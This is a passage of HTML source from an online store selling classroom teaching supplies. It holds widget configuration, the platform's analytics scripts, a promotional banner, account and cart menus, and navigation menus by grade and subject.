false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>

<script>
  
  var FS_VARIATION_SETUP = { "ab_testing_variations": {} };
  
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-01-22T21:38:56.84843400Z","visit_id":"15196d5b-c45d-4179-8893-fadbdeb21439","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-category  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
